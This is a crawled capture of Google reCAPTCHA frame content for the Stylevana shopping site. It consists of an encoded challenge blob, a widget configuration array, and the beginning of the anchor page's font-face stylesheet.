O/[base64]/CnXBaw6AvwpvDisKsS2gwwoPCmUI8JCEIw4XDosKZaMOqw67DjsO1wq/Dn8KtwqI3wqVXbjFXGsKtwrzCoC4bw7nDhsKzJ8KHwp3DjcKiwqbDjMOQw6DDr8KVwp7DlkvDiW3CrMOMwqR4eMKtwosrN13DqyMrAz7Cq8OsacKSbMOpw7LDmj1YJMKMLHDCisKPXcOjwrZiwoB/wohJFcKvwr18J8OqayxowpNRw4rDvDvDnFowL1vCrGTDqjsTw48fwoPCmSFJw6rDncKsw74BIwTCvXDDqcOrcCXDvsO7w7MVCMODwpnDs2Q8w7cJw6PCjMOMw7New4tFAEjClCx+w4J/wq/[base64]/[base64]/CowbDoxkFw4Y/wpDClEgDwpLClMKlwqjDi0vDn2nDunjDg2ciw53CpEsfM8KleCPDqsOnX8KPw4/Cq2kPH8OyZUvDvmnDoAgow5Uzw7rChQrChWDDk3TDnRBdEcK3dcKrfsOze1HDjsOowqwew7PDu8OmwrvCnMOYwpTChMOhwpbDv8Oqw4cSZFNISG/ChsKtEiFYwo0jw4YCwpLCmB3CiMOjOHHCjSHCjU/CumlpLAnDpg95Who2wrsnw5ASaivDocOEw5DDlsOSDw1YwpZSNsKMw5oOwr98XMK6wpzCoi05w59jwobDsg5Dwo9rwq/[base64]/DmxxwO0UXQD/Cty7DkifDuCc3F8OUwpBVw6fDjlLCssKUwrjCs8OqYk/CgcKmwrMgwqLCkMKjwqsTK8KUQsOwwrPCv8O2w4pOw5QCFcKEwqDChcKBI8KVw6s1McK/wpJ5WDjDsG3Dn8OJasOEY8OcwrPDsjwnRcOUf8OZwqQkw7RGw6ppw798KsOhXlzChUNDw4QDWFF+DlvCpMKywpxUScOxw7nDucO8w6RcfxFbLMOEw4JGw5l9DwoBW0zCusObAyvDu8K5w6kdKGvCk8OqwonDv2vCjiTClMK1emLCsV8oEhXCscK/wp3DlsKpR8OtTFhKwoF7w5LCnsOkwrDDtwcfJl1oDk5Awph0wpwqw4kxXcKGwqpEwrpswrTDnMOFAMK+JjJHaWDDl8O/w6s3FMOJwoQWXMKowpNKGsOXKsKbcMO7IsKSwqPDjQLDrsKIfE0tZsOBw6x6wrzDtWwoXMOPwpQzPzvCpwkkMjQiWzzDvcK8w6LChF/CncKew4kHw7xfwoIWFsKMwrd9w7pEw6zDgHgBBsK4w6QHw7cDwrjCsBMLN3nDqcO5bDIzw7zCv8ONw5TCjEvCtsKWDjtYYWgswrsAwoPDqg7CmkdswqtPTHPCnsOMWMOpYcK/wrHDqMKUwrDCvQPDnVAMw7jDmcOJwrZZf8KGJUjCs8KkD17DvAFLw7dRwqQRBg/DpHx8w6PCksKnwqE7w4wJwqXCs1xeRsKPw4EDwotHwopgWSnCrGzDrjwEw5PClcK1wqDChk8UwpNFCRzDlzfCl8KTcMOUwrzDgD7Ck8Owwo4Lwp44wo5jKWvCulkLEsOOw58oVFXDnsKWwqd/w5UMOsKveMKBZhFDwoZzw75Tw44mw456w6UlwrHCtMKiHcOuQsO2wqlgWMKBRcK/[base64]/Crxc4w4xVNcOwJMOWQ8K9QsO4SV7CljVGcyVvwqXCu8OxWMOZLALDucKBb8ODw4ZGwrLCrHHCvsOHwp7CjRjCucKywpLDrV/Dmk7CoMOOwprDq8KHJ8KdNsKzw6JpJsKNw54CwqrCg8KUbsOjwr7Di3t3wqrDghctw6Mowr7Ctj5wwpbDrcOqwq1RLsKSLMOMUD/CgzZ5bWcDOsO/UsKHw5Y4fFTDhzjDjn7Di8Oaw6fDkSpWwpjCqnTCuh3ClcKJEsOnUcOswpnDvsOZfcKrw6jCs8O8B8K2w695wrgKJsK9GMKSVcOAw4oqRm/[base64]/DscOjeMOzwrAQwoMNYcKcw7U/byx/BsKkJ8Kxw4TDi8OxdcOAXmTCj1ZnP3hQVWh2wq7CvMO6FMOQJMO1w5bDsD3Cp2zCnCJZwrlzw4rCvGAlETBkFMOUVxtGw7rDk0XCrcKPw7xPwrXCo8Kyw5PCkMKSwqUIwr/ChmhKw6/Co8Ksw4/CvsOUw63CqDAZwqctw4zDisKTw4zDj3vDjMOPwqhDGj0bPWfDsjVvJRDDujfCrwpjW8KywrbDoELCuUN8EsK3w7JvCMKpMgXClsKEwol/DcK/OF7Cv8OZw7rDssOCwo7DjArCjnZFFiV2wqXDrcOgT8K5VWJlNsOMw6x2w7zCoMOxwq/Du8KGwpzDicKQBkrCgVohw6lJw5TDgcKrbgPCg31Dwrc1w6rDksODw5jCrVYiwoXCqTg6w6RWMV7CisKPw7PClMOOAiRhbUZ1wrLCqsOgMHHDvTl3w7nCh1dJwqrDq8ORZEnCiz/CnXnDkTjCk8KCecKiwoIaC8KFScOYw582YMO/w60gDsO5w45fHlXDiMKqf8Kiw7VawoJpKcKWwrHDu8OuwrvCisOVSjtMJXlhwoZLUXHCkT50w7zDhjwvfkDCmMKUBzd6DSzCosKdw5MEw6HDg3DDsU7DghfCusOUVncHaAgvC0tdb8Kjw4kYNTZ9D8OSfsOVRsOYw7sxAEhhbnR8wrPCp8KfXkNmQ2/DgMK1w7M6w6TDjRUow4cMXFcTVcKkwoYgasKKH0VGwrzCvcK3wrERwqYlw7QyUsO0wofDhMODEcOsOT9Gwr/CjcOLw73DhlrDmAbDk8KqX8O2FS4mw4zCm8OOwqp1B1snw7TCv3vCksOWbcK9wo9ITzDDhBzCrj99wqp2E007w6ddwr/Co8KbBzXChVTCuMKeVRrCg37DnsOiwrBawoTDs8O1dnHDqkUuOyXDscO8woDDoMOTw4NCVsOmbcOJwoFkIhcyYsO5wrQJw7BqOTYSBTIrXcO5w7YZYlELWm7CoMK8LMO6wo3DqUDDoMKmYzvCrAvDkHxELsOHw4olw4/Ci8OEwql2w6Zqw4o+I2giD1wOLQjCq8K2dcKxaS0iF8KkwqIkZMOLwqxKUsKkUQpJwo1YK8OEwqTCpMOzYih5wolFw5TCjQ/CscKfw4NmYw/CuMK6w6rCtC1kecOJwq3DlW7DtsKAw5csw4lTPlDCl8K7w5fCs2HCmcKRTMOQHBR+wo3Cqic/[base64]/CjDnDjMODG8OjQMOPE17CohvDpsOow6zCi04ubcOOwp7DlsKlMGXDhcK4wrMLwp/[base64]/CusKMw7c8NcKwwqwow6vCqSbDpjYfw6TDq8O6wrEHwpRFBsO1w4gmLRwUS8KtaE/Dgz7Cu8K1w4F4w5s3wqzCg1nDpUkhXlFCNcOhw6HCk8K1wohre2grw78ZIC/Dp3oQf2QVw6tCw5YqEMKVFsKyA17Co8KQbcODLcKjQEnCmkhrbUVSwrNQw7EXHUN9P1EiwrjCssOpbcKTw5HDsMO5LcKwwqzDixo5VMKawqoiwot6RUvDt1nDlMKDwojChcOxwqnDrUkLw57DsmB5wrgDd01TQ8KLXsKLI8OawqXCocKkwr/ClMKrN0A1w7sdAcOpwo7Cl3AlTsOpdMO4UcOawqLCi8OMw5HDnmNwa8OuNcKDbEQXwqvCi8O1L8K6RMOoYk0yw4/CujIDPgZhwq7ClE/DhMOqw4DChkDCqMOPNj7DvsKiEsK2worCmk1va8OnI8ODWsK3E8ODw5rDmlDCtMKgQn8owphtHsOqL25AN8KVHcOqw5nDmsK4w4/Ch8OTCMKYfStew6DCr8KCw7d9woHCoEfCpMOewrbCjH/[base64]/CrMO7wrZMw5DCl8KZw7nDgcOsPgrDmcKQDhTCuHLClEvChMO9wqstecKza2dcCThnIRA0w57CvXBcw63DsDvCs8Oywpw8w6XCtWwJNAnDoGEoF0vDtTE1w4sxWT3CpsOzwr7CtDFQwrNOw5bDosKtwrnCgX7CqsOvwoQPwqPCpcO/[base64]/HivCrsKUw7N0MsKwQDVkwqg9NMOOwpHChn0qwqbCozjDr8Obw7Y3BTDDhcKcwqw6WzHDqMOhLMOxY8Onw7ULw68YCR3DmMOlJsONN8OmKUXDiFMpw4DCkcOxOXvChm/CpChcw5HCui0EJcOmGsKPwrjCiX0zwpDDhx7DlmfCpT7DpFTCpQbDuMKQwpVWdMKUeknDhzbCuMOnQMOSUV7DgEfCpUvCry7Ch8OSKCNvwrBqw7HDp8O4w5vDpX/[base64]/w47CrsOZHTcNAcO/wpLDpE/CvcOjacK2wpvDrMO/[base64]/w60Lw7oAX0pWw7xIw5BhNRwQw5UgwrLCnMKEwo7CocOlCFrDin3DpsOqw7kQwp9Lwqg4w6w/w65XwpvDssO3Y8KjYcOMSHw7wqLDpsKEw57CisO0wqU4w6HCksOmQREyMcK+BcOCG28hwrrDmcOpBsOCVBQYw4XCi2DCjWhzAcKIbioJwrzCuMKew6zDo11qw44XworCr3HDmAbDssO/[base64]/RXjDssO8ZHHColDCisO0LAs8DUXDlQPClsK2VxjDqgbCssOfSMOdw7sUw7bCmMOJwo97w6/DggFcwqvCihHCrwLCo8OUw4ZaKwHCn8Khw7bCmT3DrcKnMMO9wpkgI8OBR0rCvMKNwqLDqULDhmRjwpxgTU48d20bwq4ywrLCnnt/HMK/w5BaccKBw67CjsKpwovDvRhswrUrw7AXw65tSWfDnisTfcKRwpLDmQvDqhV/BRfCo8OmHMOlw4vDnn3Ci3lKw4kuwqDCkRLDiw3ChcOeKMOVwrwIDV/CuMOtEcOeTMKLesOfUsKpDsK8w6DDtlJ4w4sNb3B4wpVZwoNBB2EjFcKvd8Opw4jDqcKPIkzDrWhIcGDDuRbCsVLCv8KFYsOKCUfDmV9uYcKdw4nDpsKfw74GT314w5EyVD3CoUpYwpBhw59VworClGXDrMO/[base64]/[base64]/C8Kow6ENcALDrWFlwq7CvMOGZcKXSMKZw6UQTMOgwqDDlMO0w6VYWsKRw5XDhg1oW8Kewr3ClF7Cg8KUfFV1VMKGB8K/[base64]/[base64]/[base64]/[base64]/CtiMKUzlACnhOGcOeC8KXDMK/worCsMKQSsO5w5ddwqhqw7I2LzjCtBYHQgvCkhnDrcKMw6HDhk9idMOCw43CqcK5VMOvw4nChEFlw4/CgnIlw594GcKFBEDClVdjbsObLsK6KsKxw7kxwqoHVsOAw6/ClMO2blvDoMK5wojCh8O8w5tCwqgrdV8QwoPDiD0bOsKdYsKRdMOfw4wlfxDCumZ7N2dwwrrCqcKqw69hSsKKcTV4HF1necOzDxEyPMOebsOaLH8SEMK9w7zCssOUwofDhMKAZzfCs8KVwpLCk20/w7gJwpfClSbDi3rClsK2w7vCvX4vfnddwrtpLg7DjlfCh00kfg9yCMK+L8Ktw5LCoEsAHSnCncK0w4zDjAPDgMK5w6/DkBFmw5tvQsOkMhhoZsOOUMO8w4HCrVLCoHwGc0vCgsKQHTsDVlp7w4DDhsOXTcOzw44cw7FRG3NbU8KIQMOww7/[base64]/[base64]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[base64]/Cj8KUwpoZwosPwpLDjcKjw7o0wqQdwpvDtMKYw7nCn2PDhsKIVQd6BgxPwotFwrpyVcOow6TDiX4JFRXCnMKpwr5fwpQEN8Kxw6lPeHPCgSFHwoMxwr7CvCrDkn40wp7Dp03CsWLClMO4w4B9LhsMw60/BsKgesOaw4DCi1vCjTrCkD/Di8Otw7DDn8KIXsORE8Otw4Zzwpc+PWlWNcOMScOxwq0/QUNKOl4KdMKLGipibQzCg8OTwrMLwrg/JizDiMOVfMOkKsKmw4XDpcKXTnRpw67CrCRXwpJYHsKGTMKMwrzCpXzCgsKyW8K/wpdoZi3DmsO+w59Pw44mw6DCsMKRb8KVbg1zSMK4w4/ClMOWwqhYVsOXw7/[base64]/Uz3DqBVbw5vCvXnCmcKzDzLDlcOBwqbChUUjwrbCtMKCTcOawp3Do0IkBgXCoMKnw4/CkcKTYQx5Zgo3Q8K1wpTDq8Knw7DCvwrDvTfDqsK5w5zDt3RmQcKUR8ODd3dzWsO/wroSwpQValXDtMOEbCBpAsKAwpLCp0JZw71jO28eSxPCl2LCgMO4wpXCtsOPDw/CksKqw5XDgsKCMSh0PEfCrcKUfFjCrFhPwrdAwrNcF2vDs8Ofw4FMAXZnHMK/woBGFMKpw592LFshAjHDgHQkR8Ogw7VgwozDvCfCqMOBw4M9TMKoaiJ2KnN8wqvDv8OZQ8Kxw5LDhDJUVGjDm2kbwpp9w7HCiWl9UBBIwqzCkiQQV1ckAsODLsKkwoo3w4zChR/DpmwWw5TDl2V0w7vCoFkyC8O7wocGw4DDp8OGw63ChsKsD8Kpw4HDmXZcw4d0w4o/CMKFEsODw4INcsKQwp0TwrJCTcOAw6oOIR3Dq8KKwp8+w5QRaMKYA8KLwoTChMOaGjYianjClBHCiC3DusKRc8OPwrfDoMOmNA0xHT7CtyIiDjV2MMKxw5kcw6w6bE8FZcOXwoU9BMO7wplSHcO/w6QAw5/CtQ3Chll4McKqwqzCh8Kew4HCusK+w4bDjsOHw4fCr8KHwpVRw4hpVMOuXcKUw4x0w7HCsQZnd0wUCMOxDiVWUsKNK3/DuDhgUE4kwoTCp8OMw5XCnMKDRMORUsKDV35vwo9awpTCmhYecMKbX3nDp2vDhsKCJHXCucKkLcORVC1sHsOJG8OoFnjDsC9Cwq43wpJ+YMOmw67DgsOAwqDCqsKSw7c9wpo5w5/Cj17DjsOewoTDl0DDo8OwwpJTXsKWGTfDk8OoDsKuSMKVwozCpD7ChsKXRsKyOX8Fw6/Dj8KYw7wAIsOMw4XDvzbDrsKUIcKlw6Frw5XChMOywqLChw1Hw5A6w7zDosO/AsKEw5fCjcKGRMO+GBd1w41nwolhwpTCiwrDtMOydBEGw5XCmsK/[base64]/CrcOaUcKUbXrCgRzDgcO0Ng/CmCLDscK1dMKvD3MQYH5nCmjCqMKjw5c0woxSO1J9w5fCj8OJw5HDj8KgwoDCqWsbesOqIzvCgzgDw7vDgsOabsOfw6TDvCDCn8OSwpk8D8OmwrLDgcK+Oj9JW8OXw6rDp0RfP2dqw5fDrMKmw6ITWzvCkcOsw5TDjMKGw7bCtyE2wqh9wq/Dsk/DusOYUixNCm9Gw4BubMKZw61YRi3DlcK2wo/Dv0AFIMOxLcOewr95w6BPLcOMDkjDhnMaY8OowoluwptCH3ZIwrxPMk/[base64]/CmsKfw73ClMKoJ2dQwp9Twq1rJcKDUMOFwoDCp3hpw5LDgQlnw6bChlrCvFEPwoAnXsKMTcKew7IvDC7DlzQCdMKVHHLCmcKTw4JYwptDw7M4w5nDp8K/[base64]/w7gRw7Ayw7dwwpXDpMKIw7bDqgfDviDCosKHakZBW3zCgMOwwr7CtEvDnxBSfXTDisO0XMOSwrZiR8Kiw6bDr8KmKMKqcMOfwrg7w4xdw7J0wq3CpFDCi1cVEcK0w4Elw6pMewlDw50/woPDmsKMw5XCg09+asKjw63Cl2cQwo/DtcOSCMKMbnbDvHLDryTCt8KQDkLDuMORZcOew59DWAwpNhDDocOedwnDlVgwPB52Hn/Cs0TDrMKpEsOdJ8OTVHzCoQ/CjjnDjmhNwqMhacOnRsOywpDCihQcb0nDvMKoLgwAwrdVwqo+w7MDQTELwq0nP3XCogLChXh4wobCkcKewppKw5/DrcOlZG4EaMKfbMKhwqZvT8OCw79bCCMLw6zCmCRgR8ObXcK6OMOWw54XfcKgw4nCqCUNAAMlcMOAL8KJw5IfNXjDllMRKcOkwp/Dm2zDkiZRwoXDjwzCjsK8wrXDplRtBFhOFcOZwrgcEsKPwpzDicKPwrHDqzAyw7xidFtQG8O8w5bCty4Kc8KnwpzCr157PV3CkCkxT8O4D8KzdB/DmcOAUMK/wo0Dw4TDki7Cl1ZbOyYZJWXCt8ONMUzCocKSAMKXNnVzHcKlw4BXEcKawrhOw5HCtD3CocKBb2zCnh/[base64]/DhFfClXXDmsKcwqDChcOIOcOPUsKWNXnDiljCvMOvw4zCjMK/NSXCuMOpaMKVwrvDtyPDjsKRV8OxMg51KCpkEcKZwq/Ckw7CvMOmEcKjw5vCvgXCkMOxwq0rw4Qaw6FHZ8KUID3CtMK2wqbCkMKYw68Ew717OBnDsGw4V8OJw7fDrTzDgsOZb8OFaMKJw7Vdw4DDnA3DsExFQsKGEcOGL2dwHMKuXcOpwp8VFsOlWTjDpsKfw4/CvsK+amfDvGVQSsKnBV3DlcOHw4FGwqtTAQ1aGsKmIMOow6HCvcOowrTCoMOmw5PDkErDr8KKwqNaQT/Dj3/[base64]/[base64]/[base64]/[base64]/w7LCp8O8w4ZNX8KHwrYlNCQ4wqnCj8OYPhp6ehQ0wrIAwqEzYMK4Z8KZw4p8P8KRwpsDw6NdwqrCvX4aw5VNw4NREXwPw6jCiHVTV8O/[base64]/w5gvwqHCr8Khw7vDqsOvw6DCox/CnGrCl8K2Fg0ZXR4TwpLCklbDqG3CqTHCjMKLw4AGwqZ6w4tcdjxVNjzDqUEDwoEnw6prwojDugXDkzTDs8KYHndPw77DpsOkw6rCgBnCl8KBScOWwokS\x22],null,[\x22conf\x22,null,\x226LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,141],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stylevana.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hg/jOeV/EL8ldsApQzBxigfBEwIPBQSBzh+E3kPMihs\\u003d\x22,1,0,null,1,1769277069637,0,0,[165,142,248],null,[107,85],\x22RC-lAw4JAy75KqJ5A\x22,null,null,null,null,null,\x220dAFcWeA7t4XKh7TiNvoopEj_CV7ti0mMli8BlQboYYqt2AhW1V3V7hYPgbBxqEU37ZVg60O0YsClaoxO2KEpcubO0xTfWyHUDOA\x22,1769359869728]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK&co=aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=pwofb24nqrsi
body_size: 49795
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
